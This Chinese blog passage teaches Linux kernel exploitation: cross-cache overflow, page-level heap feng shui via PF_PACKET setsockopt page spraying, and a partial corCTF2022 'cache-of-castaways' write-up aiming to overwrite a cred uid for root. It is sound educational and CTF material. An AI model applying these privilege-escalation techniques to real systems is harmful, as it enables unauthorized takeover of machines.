2023-4-13 09:48:0 Author: xz.aliyun.com(查看原文) 阅读量:38 收藏
注:这是两种联合起来的利用手法

Cross-Cache Overflow
与我们此前仅关注于 slub allocator 的各种利用手法不同,Cross-Cache Overflow 本质上是针对 buddy system 完成对 slub 的攻击 的利用手法,其主要基于如下思路:
- slub allocator 底层逻辑是向 buddy system 请求页面后再划分成特定大小 object 返还给上层调用者
- → 内存中用作不同
kmem_cache的页面在内存上是有可能相邻的
- → 内存中用作不同
- 若我们的漏洞对象存在于页面 A,溢出目标对象存在于页面 B,且 A、B两页面相邻,则我们便有可能实现跨越不同
kmem_cache之间的堆溢出

Cross-Cache Overflow 打破了不同 kmem_cache 之间的阻碍,可以让我们的溢出漏洞对近乎任意的内核结构体进行覆写
但这需要达成非常严苛的页级堆排布,而内核的堆页面布局对我们而言通常是未知的,因此我们需要想办法将其变为已知的内存布局,这就需要页级堆风水——
Page-level Heap Fengshui
顾名思义,页级堆风水即以内存页为粒度的内存排布方式,而内核内存页的排布对我们来说不仅未知且信息量巨大,因此这种利用手法实际上是让我们手工构造一个新的已知的页级粒度内存页排布

首先让我们重新审视 slub allocator 向 buddy system 请求页面的过程,当 freelist page 已经耗空且 partial 链表也为空时(或者 kmem_cache 刚刚创建后进行第一次分配时),其会向 buddy system 申请页面:


接下来让我们重新审视 buddy system ,其基本原理就是以 2 的 order 次幂张内存页作为分配粒度,相同 order 间空闲页面构成双向链表,当低阶 order 的页面不够用时便会从高阶 order 取一份连续内存页拆成两半,其中一半挂回当前请求 order 链表,另一半返还给上层调用者;下图为以 order 2 为例的 buddy system 页面分配基本原理:
我们不难想到的是:从更高阶 order 拆分成的两份低阶 order 的连续内存页是物理连续的,由此我们可以:
- 向 buddy system 请求两份连续的内存页
- 释放其中一份内存页,在
vulnerable kmem_cache上堆喷,让其取走这份内存页 - 释放另一份内存页,在
victim kmem_cache上堆喷,让其取走这份内存页
此时我们便有可能溢出到其他的内核结构体上,从而完成 cross-cache overflow
使用 setsockopt 与 pgv 完成页级内存占位与堆风水
那么我们该如何完成这样的页占位与页排布呢?笔者这里给出一个来自于 CVE-2017-7308 的方案:
当我们创建一个 protocol 为 PF_PACKET 的 socket 之后,先调用 setsockopt() 将 PACKET_VERSION 设为 TPACKET_V1/ TPACKET_V2,再调用 setsockopt() 提交一个 PACKET_TX_RING ,此时便存在如下调用链:
__sys_setsockopt() sock->ops->setsockopt() packet_setsockopt() // case PACKET_TX_RING ↓ packet_set_ring() alloc_pg_vec()
在 alloc_pg_vec() 中会创建一个 pgv 结构体,用以分配 tp_block_nr 份 2order 张内存页,其中 order 由 tp_block_size 决定:
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order) { unsigned int block_nr = req->tp_block_nr; struct pgv *pg_vec; int i; pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN); if (unlikely(!pg_vec)) goto out; for (i = 0; i < block_nr; i++) { pg_vec[i].buffer = alloc_one_pg_vec_page(order); if (unlikely(!pg_vec[i].buffer)) goto out_free_pgvec; } out: return pg_vec; out_free_pgvec: free_pg_vec(pg_vec, order, block_nr); pg_vec = NULL; goto out; }
在 alloc_one_pg_vec_page() 中会直接调用 __get_free_pages() 向 buddy system 请求内存页,因此我们可以利用该函数进行大量的页面请求:
static char *alloc_one_pg_vec_page(unsigned long order) { char *buffer; gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP | __GFP_ZERO | __GFP_NOWARN | __GFP_NORETRY; buffer = (char *) __get_free_pages(gfp_flags, order); if (buffer) return buffer; //... }
相应地, pgv 中的页面也会在 socket 被关闭后释放:
packet_release() packet_set_ring() free_pg_vec()
setsockopt() 也可以帮助我们完成页级堆风水,当我们耗尽 buddy system 中的 low order pages 后,我们再请求的页面便都是物理连续的,因此此时我们再进行 setsockopt() 便相当于获取到了一块近乎物理连续的内存(为什么是”近乎连续“是因为大量的 setsockopt() 流程中同样会分配大量我们不需要的结构体,从而消耗 buddy system 的部分页面)
例题:corCTF2022 - cache-of-castaways
① 题目分析
题目文件连 kconfig 都给了,笔者表示非常感动:
$ tree . . ├── bzImage ├── initramfs.cpio.gz ├── kconfig └── run 0 directories, 4 files
启动脚本看都不用看就知道开了 SMEP、SMAP、KPTI(基本上已经是内核题标配了):
#!/bin/sh exec qemu-system-x86_64 \ -m 4096M \ -nographic \ -kernel bzImage \ -append "console=ttyS0 loglevel=3 oops=panic panic=-1 pti=on" \ -netdev user,id=net \ -device e1000,netdev=net \ -no-reboot \ -monitor /dev/null \ -cpu qemu64,+smep,+smap \ -initrd initramfs.cpio.gz \
在启动脚本里加载了一个名为 cache_of_castaway.ko 的 LKM,按惯例丢进 IDA,在模块初始化时注册了设备并创建了一个 kmem_cache,分配的 object 的 size 为 512,创建 flag 为 SLAB_ACCOUNT | SLAB_PANIC,同时开启了 CONFIG_MEMCG_KMEM=y,这意味着这是一个独立的 kmem_cache:
__int64 init_module() { __int64 result; // rax castaway_dev = 255; qword_8A8 = (__int64)"castaway"; qword_8B0 = (__int64)&castaway_fops; _mutex_init(&castaway_lock, "&castaway_lock", &_key_28999); if ( !(unsigned int)misc_register(&castaway_dev) && (castaway_arr = kmem_cache_alloc(kmalloc_caches[12], 3520LL)) != 0 && (castaway_cachep = kmem_cache_create("castaway_cache", 0x200LL, 1LL, 0x4040000LL, 0LL)) != 0 ) { result = init_castaway_driver_cold(); } else { result = 0xFFFFFFFFLL; } return result; }
设备只定义了一个 ioctl,其中包含分配与编辑堆块的功能且都有锁,最多可以分配 400 个 object,没有释放功能:
__int64 __fastcall castaway_ioctl(__int64 a1, int a2, __int64 a3) { __int64 v3; // r12 _QWORD *v5; // rbx unsigned __int64 v6[6]; // [rsp+0h] [rbp-30h] BYREF v6[3] = __readgsqword(0x28u); if ( a2 != 0xCAFEBABE ) { if ( copy_from_user(v6, a3, 24LL) ) return -1LL; mutex_lock(&castaway_lock); if ( a2 == 0xF00DBABE ) v3 = castaway_edit(v6[0], v6[1], v6[2]); else v3 = -1LL; LABEL_5: mutex_unlock(&castaway_lock); return v3; } mutex_lock(&castaway_lock); v3 = castaway_ctr; if ( castaway_ctr <= 399 ) { ++castaway_ctr; v5 = (_QWORD *)(castaway_arr + 8 * v3); *v5 = kmem_cache_alloc(castaway_cachep, 0x400DC0LL); if ( *(_QWORD *)(castaway_arr + 8 * v3) ) goto LABEL_5; } return ((__int64 (*)(void))castaway_ioctl_cold)(); }
漏洞便存在于编辑堆块的 castaway_edit() 当中,在拷贝数据时会故意从 object + 6 的地方开始拷贝,从而存在一个 6 字节的溢出,这里因为是先拷贝到内核栈上再进行内核空间中的拷贝所以不会触发 hardened usercopy 的检查:
__int64 __fastcall castaway_edit(unsigned __int64 a1, size_t a2, __int64 a3) { char src[512]; // [rsp+0h] [rbp-220h] BYREF unsigned __int64 v6; // [rsp+200h] [rbp-20h] v6 = __readgsqword(0x28u); if ( a1 > 0x18F ) return castaway_edit_cold(); if ( !*(_QWORD *)(castaway_arr + 8 * a1) ) return castaway_edit_cold(); if ( a2 > 0x200 ) return castaway_edit_cold(); _check_object_size(src, a2, 0LL); if ( copy_from_user(src, a3, a2) ) return castaway_edit_cold(); memcpy((void *)(*(_QWORD *)(castaway_arr + 8 * a1) + 6LL), src, a2); return a2; }
编辑堆块时我们应当向内核中传入如下结构:
struct request { int64_t index; size_t size; void *buf; };
② 漏洞利用
Step.I - cross-cache overflow
由于我们的漏洞对象位于独立的 kmem_cache 中,因此其不会与内核中的其他常用结构体的分配混用,我们无法直接通过 slub 层的堆喷 + 堆风水来溢出到其他结构体来进行下一步利用;同时由于 slub 并不会像 glibc 的ptmalloc2 那样在每个 object 开头都有个存储数据的 header,而是将 next 指针放在一个随机的位置,我们很难直接溢出到下一个 object 的 next 域,由于 hardened freelist 的存在就算我们能溢出到下一个相邻 object 的 next 域也没法构造出一个合法的指针;而在我们的 slub 页面相邻的页面上的数据对我们来说也是未知的,直接溢出的话我们并不知道能够溢出到什么页面上 :(
那么我们真的就没有任何办法了吗?答案自然是否定的,让我们把目光重新放到 slub allocator 上,当 freelist page 已经耗空且 partial 链表也为空时(或者 kmem_cache 刚刚创建后进行第一次分配时),其会向 buddy system 申请页面:
buddy system 的基本原理就是以 2 的 order 次幂张内存页作为分配粒度,相同 order 间空闲页面构成双向链表,当低阶 order 的页面不够用时便会从高阶 order 取一份连续内存页拆成两半,其中一半挂回当前请求 order 链表,另一半返还给上层调用者;下图为以 order 2 为例的 buddy system 页面分配基本原理:
我们不难想到的是:从更高阶 order 拆分成的两份低阶 order 的连续内存页是物理连续的,若其中的一份被我们的 kmem_cache 取走,而另一份被用于分配其他内核结构体的 kmem_cache 取走,则我们便有可能溢出到其他的内核结构体上——这便是 cross-cache overflow
具体的溢出对象也并不难想——6个字节刚好足够我们溢出到 cred 结构体的 uid 字段,完成提权,那么如何溢出到我们想要提权的进程的 cred 结构体呢?我们只需要先 fork() 堆喷 cred 耗尽 cred_jar 中 object,让其向 buddy system 请求新的页面即可,我们还需要先堆喷消耗 buddy system 中原有的页面,之后我们再分配 cred 和题目 object,两者便有较大概率相邻
cred 的大小为 192,cred_jar 向 buddy system 单次请求的页面数量为 1,足够分配 21 个 cred,因此我们不需要堆喷太多 cred 便能耗尽 cred_jar,不过 fork() 在执行过程中会产生很多的”噪声“(即额外分配一些我们不需要的结构体,从而影响页布局),因此这里我们改用 clone(CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND)
关于”噪声“问题参见 bsauce 师傅的博客,笔者暂未深入阅读过
fork()相关源码
虽然在 slub 当中同样存在一些以内存页为分配粒度的内存池,但是我们向 slub allocator 所释放的内存往往并不会直接被释放回 buddy system,因此我们最好寻找一些会直接调用向 buddy system 请求页面的 API 的结构,原本笔者想用 mmap() ,但是后面发现 mmap() 在分配时会产生大量噪声(各种无关结构体与页面请求(如页表项)),故只能寻找其他结构体
这里笔者选择参照官方 writeup 中参照 D3v17 在 CVE-2017-7308 中使用 setsockopt() 进行页喷射的方法:当我们创建一个 protocol 为 PF_PACKET 的 socket 之后,先调用 setsockopt() 将 PACKET_VERSION 设为 TPACKET_V1/ TPACKET_V2,再调用 setsockopt() 提交一个 PACKET_TX_RING ,此时便存在如下调用链:
__sys_setsockopt() sock->ops->setsockopt() packet_setsockopt() // case PACKET_TX_RING ↓ packet_set_ring() alloc_pg_vec()
在 alloc_pg_vec() 中会创建一个 pgv 结构体,用以分配 tp_block_nr 份 2order 张内存页,其中 order 由 tp_block_size 决定:
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order) { unsigned int block_nr = req->tp_block_nr; struct pgv *pg_vec; int i; pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN); if (unlikely(!pg_vec)) goto out; for (i = 0; i < block_nr; i++) { pg_vec[i].buffer = alloc_one_pg_vec_page(order); if (unlikely(!pg_vec[i].buffer)) goto out_free_pgvec; } out: return pg_vec; out_free_pgvec: free_pg_vec(pg_vec, order, block_nr); pg_vec = NULL; goto out; }
在 alloc_one_pg_vec_page() 中会直接调用 __get_free_pages() 向 buddy system 请求内存页,因此我们可以利用该函数进行大量的页面请求:
static char *alloc_one_pg_vec_page(unsigned long order) { char *buffer; gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP | __GFP_ZERO | __GFP_NOWARN | __GFP_NORETRY; buffer = (char *) __get_free_pages(gfp_flags, order); if (buffer) return buffer; //... }
pgv 中的页面会在 socket 被关闭后释放,这也方便我们后续的页级堆风水,不过需要注意的是低权限用户无法使用该函数,但是我们可以通过开辟新的命名空间来绕过该限制
这里需要注意的是我们提权的进程不应当和页喷射的进程在同一命名空间内,因为后者需要开辟新的命名空间,而我们应当在原本的命名空间完成提权,因此这里笔者选择新开一个进程进行页喷射,并使用管道在主进程与喷射进程间通信
Step.II - page-level heap fengshui
